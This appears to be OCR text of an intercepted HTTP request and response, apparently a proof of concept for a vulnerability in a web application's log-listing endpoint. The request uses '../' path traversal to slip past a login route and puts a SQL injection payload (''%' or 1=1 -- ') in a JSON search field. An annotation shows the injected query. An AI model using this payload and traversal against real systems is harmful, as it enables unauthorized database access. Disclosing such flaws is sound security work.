 Pretty Raw Hex MarkInfo \n
1 GET /user/login/../../log/list?currentPage=1&pageSize=100&search={
2 "clientIp":"127.0.0.1%' or 1=1 -- ",
3 "operation":"",
4 "userId":"1",
5 "status":"3",
6 "beginTime":"",
7 "endTime":"",
8 "content":""
9 } HTTP/1.1
0 Host: 192.168.56.1:8080
1 Accept: application/json, text/javascript, */*; q=0.01
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.56.1:8080/pages/manage/user.html
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie:
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 516
20
21 {
22 "clientIp":"127.0.0.1%' or 1=1 -- ",
23 "operation":"",
24 "userId":"1",
25 "status":"3",
26 "beginTime":"",
27 "endTime":"",
28 "content":""
29 }
30 select count(1) from xxx where 1=1 and clientIp like '%
127.0.0.1%' or 1=1 #%'  and xxx
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=7889163FE265A9E64036A274D9A98AA6; Path
HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 69
5 Date: Sat, 24 Feb 2024 11:34:11 GMT
6 Connection: close
7
8 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}